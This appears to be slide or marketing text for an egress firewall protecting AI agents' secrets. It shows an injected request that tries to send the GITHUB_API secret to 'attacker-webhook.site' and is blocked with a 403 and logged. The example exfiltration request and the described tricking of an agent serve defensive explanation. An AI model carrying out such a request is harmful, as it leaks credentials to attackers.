 STRICT DOMAIN & METHOD WHITELISTING
The Injected Exfiltration Trap Neutralized
Even if an adversary tricks your agent into calling an attacker URL, the egress firewall halts it
cold.
POST /api/proxy?secret_alias=GITHUB_API
Target Host: attacker-webhook.site [Unlisted Domain]
➔ [EGRESS FIREWALL] HTTP 403 Forbidden: Domain not whitelisted for GITHUB_API
✓ Key never decrypted. Socket aborted in 2ms. Audit incident logged.